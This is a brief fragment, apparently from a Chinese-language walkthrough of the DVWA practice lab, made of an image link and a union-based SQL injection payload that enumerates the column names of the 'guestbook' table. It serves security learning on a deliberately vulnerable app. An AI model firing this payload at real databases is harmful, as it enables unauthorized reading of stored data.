 使用-1' union select 1,group_concat(column_name) from information_schema.columns where table_name='guestbook' and table_schema='dvwa'--+查询字段名